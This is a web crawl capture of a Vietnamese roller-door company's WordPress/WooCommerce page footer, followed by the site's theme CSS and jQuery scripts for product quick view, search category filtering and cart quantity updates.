<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/ajaxcart.js?ver=19.8.7" id="rhajaxaddtocart-js"></script>
<script type="text/javascript" id="rhquickview-js-extra">
/* <![CDATA[ */
var quickviewvars = {"templateurl":"https:\/\/cuacuonchinhhang.com\/wp-content\/themes\/rehub-theme","quicknonce":"37b4c2572f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quickview.js?ver=19.8.7" id="rhquickview-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quantity.js?ver=19.8.7" id="rhquantity-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/niceselect.js?ver=1.0" id="rhniceselect-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/woodropcat.js?ver=1.0" id="rhwoodropcat-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/cuacuonchinhhang.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cuacuonchinhhang.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"822fd32766"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9678,"title":"%C4%90%C3%A1nh%20gi%C3%A1%20c%E1%BB%ADa%20cu%E1%BB%91n%20%C4%90%E1%BB%A9c%20Titadoor%20PM2014%20-%20C%C3%94NG%20TY%20TNHH%20NAMVIET%20INTERIOR","excerpt":"","featuredImage":"https:\/\/cuacuonchinhhang.com\/wp-content\/uploads\/2021\/02\/Danh-gia-cua-cuon-Duc-Titadoor-PM2014-01.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.2.0" id="hfe-frontend-js-js"></script>
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Giỏ hàng<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
						<div id="ws247-aio-ct-button-hl" class="hotline ">
					<div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">
                    	<span class="number">
                    		                    		<a href="tel:088 878 1331"><i class="fas fa-caret-left"></i>088 878 1331</a>
                    		                    	</span>
						<div class="phonering-alo-ph-circle"></div>
						<div class="phonering-alo-ph-circle-fill"></div>
						<div class="phonering-alo-ph-img-circle ">
							<a class="pps-btn-img" href="tel:088 878 1331"></a>
						</div>
					</div>
				</div>
			            
            <style>
								.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone:hover .phonering-alo-ph-img-circle,
            	.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon .number a,
				#phonering-alo-phoneIcon .number a, #ft-contact-icons .item span.ab {
					background-color: #00aff2;
				}
				.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle, .phonering-alo-phone:hover .phonering-alo-ph-circle,
				.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
					border-color: #00aff2;
				}
				#phonering-alo-phoneIcon .number i, #ft-contact-icons .item span.ab i{
					color: #00aff2;
				}
								
								#ft-contact-icons .item a:hover span.ab,.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon:hover .number a{
					background-color:#272d6b;
				}
				.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle, 
				.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle, #phonering-alo-phoneIcon:hover .number a{
					border-color: #272d6b;
				}
				#phonering-alo-phoneIcon:hover .number i, #ft-contact-icons .item a:hover span.ab i{
					color: #272d6b;
				}
								
									#ft-contact-icons li span.ab label, #ft-contact-icons .item span.ab label
, #phonering-alo-phoneIcon .number a{
						color:#fff !important;
					}
								
								
				
				
				
				
									.show-all-icon, .show-all-icon i{
						color:#f58634;
					}
				
				            </style>
            
            
			<div id="ws247-aio-ct-button-show-all-container" class=" ws247-aio-container-wpshare247">

			            <a id="ws247-aio-ct-button-show-all-icon" href="#" class="hide-me js-show-all-icon show-all-icon contact-icons-right"><span>Contact</span><i class="fas fa-long-arrow-alt-up"></i></a>

            
			<div id="ft-contact-icons" class=" active contact-icons-right">
				<div id="ft-contact-icons-out-m" class="ft-pn-s aio-has-border  ">
					
												<div id="company_zalo" class="ws247-icon-zalo item aio-ct-icon-new">
								<a target="_blank" href="https://zalo.me/0888781331">
			                    	<span class="icon"></span>
			                        			                    </a>
							</div>
														<div id="icon_fb_messenger" class="ws247-icon-messenger item aio-ct-icon-new">
								<a target="_blank" href="https://www.messenger.com/t/cuacuoncongngheduchcm">
			                    	<span class="icon"></span>
			                        			                    </a>
							</div>
							
									</div>
                
                <div class="item"><a href="#" id="js-hide-all-icon-e" class="js-hide-all-icon"><span class="icon"><i class="fas fa-times"></i></span></a></div>
			</div>
            
                        </div>

			</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/single.css?ver=1.1
body_size: 1070
content:
.float-posts-nav{ opacity: 0 ;transition: all .7s ease-in-out; }
.postNavigation { position: fixed; bottom: 0;  margin-top: -47px;z-index: 9999; height: 100px; transition: all .7s ease-in-out;}
.postNavigation .postnavprev { display: inline-block; background: #DFDFDF; transition: all .4s ease-in-out; vertical-align: middle; position: relative; width: 40px; height: 100px; color: #fff; }
.postNavigation .postnavprev:before { position: absolute; font-size: 28px; top: 50%; margin-top: -14px;line-height: 28px; }
.prevPostBox .postnavprev:before { content: "\f104"; left: 12px }
.nextPostBox .postnavprev:before { content: "\f105";right: 12px }
.nextPostBox { right: 0; }
.prevPostBox { left: 0; }
.postNavigation .thumbnail {float: right;margin-left: 5px;position: relative;width: 70px;height: 70px; text-align: center;}
.postNavigation.nextPostBox .thumbnail {float: left;margin-left: 0;margin-right: 5px;}
.postNavigation .headline {height: 70px;overflow: hidden;position: relative;-webkit-font-smoothing: antialiased;font-size: 14px;padding: 0 8px;}
.postNavigation .headline span{ font-size: 10px; line-height: 10px; text-transform: uppercase; letter-spacing: 1px; display: block; margin-bottom: 8px}
.postNavigation .headline h4{ margin: 0}
.postNavigation .inner-prevnext {position: absolute;top: 0;height: 100%;padding: 15px;width: 290px;background-color: #fff; color: #111 !important;  transition: all .2s ease-in-out 0.3s;}
.postNavigation.nextPostBox .inner-prevnext{margin: 0 0 0 40px; left: 0; }
.postNavigation.prevPostBox .inner-prevnext{margin: 0 40px 0 0; right: 0;}
.openedprevnext .postNavigation .postnavprev{width: 138px}
.openedprevnext .prevPostBox .postnavprev:before{ left: 114px}
.openedprevnext .nextPostBox .postnavprev:before{right: 114px}
.openedprevnext .prevPostBox .postnavprev:hover:before{ left: 12px}
.openedprevnext .nextPostBox .postnavprev:hover:before{right: 12px}
.postNavigation .postnavprev:hover {color: #fff; width: 330px }
.postNavigation.nextPostBox .postnavprev:hover .inner-prevnext{ margin: 0 40px 0 0; opacity: 1}
.postNavigation.prevPostBox .postnavprev:hover .inner-prevnext{ margin: 0 0 0 40px; opacity: 1}
.float-posts-nav.scrollvisible{ opacity: 1}
.breadcrumb { margin-bottom: 20px; color: #999; font-size: 12px; line-height: 14px }
.breadcrumb a { color: #666; text-decoration: none; }
.single .tags p { color: #666666; font-size: 12px; font-weight: bold; }
.single .tags p .tags-title-post{padding: 3px 8px;text-transform: uppercase; background-color: #111; color: #fff;  margin: 0 4px 8px 0; display: inline-block; }
.single .tags p a { color: #666666; font-size: 12px;border: 1px solid #ddd;padding: 2px 8px; margin: 0 4px 8px 0; display: inline-block; }
.single .full_width .single_custom_bottom .rehub_chimp, .single .full_width .tags, .single .full_width .author_detail_box, .full_width .related_articles, .full_width #comments, .full_width #review_form{max-width: 900px;margin: 25px auto; }
#rh-share-sticky.floating{position: -webkit-sticky;position: sticky; top:90px; z-index: 1}
.single .hotmeter_wrap {  margin-bottom: 25px }
.single .rh-star-ajax .title_star_ajax { font-size: 14px; color: #111111; display: block; margin-bottom: 5px; }
.single .rh-star-ajax .title_star_ajax span { font-weight: normal; }

@media (max-width: 767px) {
.float-posts-nav{ display: none}
}

--- FILE ---
content_type: application/javascript
request_url: https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quickview.js?ver=19.8.7
body_size: 445
content:
jQuery(document).ready(function($) {
   'use strict';     

    //Quick view
    $(document).on('click', '.quick_view_button', function(e){
        e.preventDefault();
        var productID = $(this).data('product_id');
        var quickViewProduct = $(this).closest('quick_view_wrap').find('.quick_view_product');
        var data = {
            'action': 'product_quick_view',
            'product_id': productID,
            'nonce' : quickviewvars.quicknonce,
        };

        $.pgwModal({
            url: rhscriptvars.ajax_url,
            titleBar: false,
            maxWidth: 800,
            loadingContent : '<img src="'+quickviewvars.templateurl+'/images/loaded.gif">',
            mainClassName : 'pgwModal quick_view_product',
            ajaxOptions : {
                data : data,
                success : function(response) {
                    if (response) {
                        $.pgwModal({ pushContent: response });

                        //if ( quickviewvars.ajax_add_to_cart ) {
                            //ajax_add_to_cart();
                        //}
                    } else {
                        $.pgwModal({ pushContent: 'An error has occured' });
                    }
                }
            }
        });
    });          

});

--- FILE ---
content_type: application/javascript
request_url: https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/woodropcat.js?ver=1.0
body_size: 131
content:
jQuery(document).on( 'change', '.rh_woo_drop_cat', function(e) {
   var catid = jQuery(this).val(),
   inputField = jQuery(this).parent().find('.re-ajax-search');
   if(inputField.length){
    inputField.attr("data-catid", catid);
    var inputValue = inputField.val();
        if(inputValue !=''){
            re_ajax_cache.remove(inputValue);
            re_ajax_search.do_ajax_call(inputField);
        }
   }
});

--- FILE ---
content_type: application/javascript
request_url: https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quantity.js?ver=19.8.7
body_size: 1457
content:
jQuery(document).ready(function($) {
   'use strict';     
        // Woocommerce Cart Quantity
        if ( ! String.prototype.rhgetDecimalNumber ) {
            String.prototype.rhgetDecimalNumber = function () {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }

                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? + match[2] : 0 ) );
            }
        }

        $(document).on('click', '.rh-custom-quantity .plus-quantity, .rh-custom-quantity .minus-quantity', function () {
            // Get values
            var $qty = $(this).closest('.quantity').find('.qty'),
                currentVal = parseFloat( $qty.val() ),
                max = parseFloat($qty.attr('max')),
                min = parseFloat($qty.attr('min')),
                step = $qty.attr('step');

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) {
                currentVal = 0;
            }

            if ( max === '' || max === 'NaN' ) {
                max = '';
            }

            if ( min === '' || min === 'NaN' ) {
                min = 0;
            }

            if ( step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN' ) {
                step = '1';
            }

            if ( $(this).is('.plus-quantity') ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val(max);
                } else {
                    $qty.val( ( currentVal + parseFloat( step ) ).toFixed( step.rhgetDecimalNumber() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val(min);
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step ) ).toFixed( step.rhgetDecimalNumber() ) );
                }
            }

            $(this).closest('.rh-loop-quantity').find('.ajax_add_to_cart').attr('data-quantity', parseInt($(this).closest('.rh-loop-quantity').find('.qty').val()));

            $qty.trigger('change');
        });

        var Carttimeout;
        $(document).on('change input', '.woocommerce-mini-cart .rh-custom-quantity .qty', function() {
            if ( typeof wc_cart_fragments_params === 'undefined' ) {
                return false;
            }

            var productQty = $(this).val();
            var productID = $(this).parents('.woocommerce-mini-cart-item').prop('class').match(/cartkey-([a-z0-9]+)/)[1];;
            var cart_hash_key = wc_cart_fragments_params.cart_hash_key;
            var fragment_name = wc_cart_fragments_params.fragment_name;

            console.log(productID);

            clearTimeout(Carttimeout);

            Carttimeout = setTimeout( function () {

                $.ajax({
                    url: rhscriptvars.ajax_url,
                    data: {
                        action: 'rh_update_sidebar_cart_item',
                        item_id: productID,
                        qty: productQty
                    },
                    success: function (data) {
                        if ( data && data.fragments ) {
                            $.each( data.fragments, function( key, value ) {
                                if ($(key).hasClass('widget_shopping_cart_content')) {
                                    var dataNewValue = $(value).find('.woocommerce-mini-cart-item.cartkey-' + productID + '');
                                    var FooterValue = $(value).find('.woocommerce-mini-cart__total')
                                    var $selector = $( key ).find('.woocommerce-mini-cart-item.cartkey-' + productID + '');

                                    if ( ! data.cart_hash ) {
                                        $( key ).replaceWith( value );
                                    } else {
                                        $selector.replaceWith(dataNewValue);
                                        $('.woocommerce-mini-cart__total').replaceWith( FooterValue );
                                    }
                                } else {
                                    $( key ).replaceWith( value );
                                }
                            });

                            sessionStorage.setItem( fragment_name, JSON.stringify( data.fragments ) );
                            localStorage.setItem( cart_hash_key, data.cart_hash );
                            sessionStorage.setItem( cart_hash_key, data.cart_hash );

                            if ( data.cart_hash ) {
                                sessionStorage.setItem( 'wc_cart_created', ( new Date() ).getTime() );
                            }
                        }
                    },
                    dataType: 'json',
                    method: 'GET',
                });
            }, 500 );
        });

        if ( $('.rh-loop-quantity form.cart').length ) {
            $('.rh-loop-quantity .qty').on('input', function() {
                $(this).closest('.rh-loop-quantity').find('.ajax_add_to_cart').attr('data-quantity', $(this).val());
            });
        }  
});